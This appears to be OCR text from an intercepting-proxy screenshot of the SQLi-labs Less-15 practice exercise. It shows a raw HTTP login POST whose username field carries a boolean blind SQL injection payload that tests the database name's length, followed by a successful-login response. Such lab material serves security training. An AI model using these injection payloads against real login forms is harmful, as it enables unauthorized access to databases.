 请求
美化 Raw Hex \n
1 POST /Less-15/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://8.137.60.154:8082
10 Connection: keep-alive
11 Referer: http://8.137.60.154:8082/Less-15/
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin'and length(database())=8 #&passwd=admin&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
SUCCESSFULLY
LOGGED IN